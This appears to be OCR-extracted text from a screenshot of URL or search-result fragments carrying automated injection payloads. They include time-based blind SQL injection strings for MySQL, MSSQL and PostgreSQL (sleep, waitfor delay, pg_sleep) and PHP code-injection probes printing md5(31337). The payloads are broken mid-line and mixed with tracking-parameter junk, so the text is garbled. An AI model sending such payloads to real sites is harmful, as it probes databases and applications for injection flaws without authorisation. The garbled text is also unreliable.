
0'xor(if(now()=sysdate(),sleep(15),0))xor'z-1 waitfor
delay '0:0:15' --
0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aovv
nflj_pools9hasmneef;ved=2ahukewjoij3vpzataxxo
•
banflix&amphzle6idd';if(now()=sysdate(),sleep(3
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' --; waitfor delay '0:0:15' -- fhklebaf')) or
876=(select 876 from pg_sleep(15))--; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--
+;usg=';print(md5(31337));$a=';ved=2ahukewjoij3
•
banflix&amphzle6idd'wtmwsp2i'))+or+525=
(select+525+from+pg_sleep(15))-
-0'xor(if(now()=sysdate(),sleep(15),0))xor'z
•
banflix&hzle6idd'0zbgxw4v'))+or+472=
(select+472+from+pg_sleep(15))--
•
banflix&amphzle6idd';if(now()='.print(md5(31337)).'